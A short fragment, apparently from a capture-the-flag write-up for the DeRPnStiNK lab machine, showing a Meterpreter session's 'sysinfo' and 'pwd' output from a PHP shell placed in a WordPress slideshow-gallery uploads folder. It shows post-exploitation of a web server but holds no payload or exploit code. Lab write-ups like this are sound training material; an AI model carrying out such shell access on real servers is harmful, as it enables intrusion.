 meterpreter > sysinfo
Computer    : DeRPnStiNK
OS          : Linux DeRPnStiNK 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul
3 01:06:37 UTC 2016 i686
Meterpreter : php/linux
meterpreter > pwd
/var/www/html/weblog/wp-content/uploads/slideshow-gallery
meterpreter >